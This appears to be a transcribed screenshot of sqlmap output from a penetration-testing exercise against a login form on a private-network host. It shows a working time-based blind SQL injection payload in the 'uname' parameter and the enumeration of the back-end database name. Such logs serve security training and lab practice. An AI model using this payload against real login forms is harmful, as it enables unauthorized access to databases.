 root@pooh: ~/Desktop
文件 动作 编辑 查看 帮助
Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
Payload: uname=admin' AND 7550=BENCHMARK(5000000,MD5(0×4f4e7a54))-- yDJq&psw=admin&btnLogin=Login
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: uname, type: Single quoted string (default)
[1] place: POST, parameter: psw, type: Single quoted string
[q] Quit
> 1
[12:16:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL < 5.0.12
[12:16:03] [INFO] fetching database names
[12:16:03] [INFO] fetching number of databases
[12:16:03] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster d
ata retrieval
[12:16:03] [INFO] retrieved:
[12:16:03] [WARNING] time-based comparison requires larger statistical model, please wait.....................
..... (done)
[12:16:03] [WARNING] it is very important to not stress the network connection during usage of time-based payl
oads to prevent potential disruptions
[12:16:03] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
or switch '--hex'
[12:16:03] [ERROR] unable to retrieve the number of databases
[12:16:03] [INFO] falling back to current database
[12:16:03] [INFO] fetching current database
[12:16:03] [INFO] retrieved: webapp
available databases [1]:
[*] webapp
[12:16:03] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.194.160'
[12:16:03] [WARNING] your sqlmap version is outdated
[*] ending @ 12:16:03 /2025-07-08/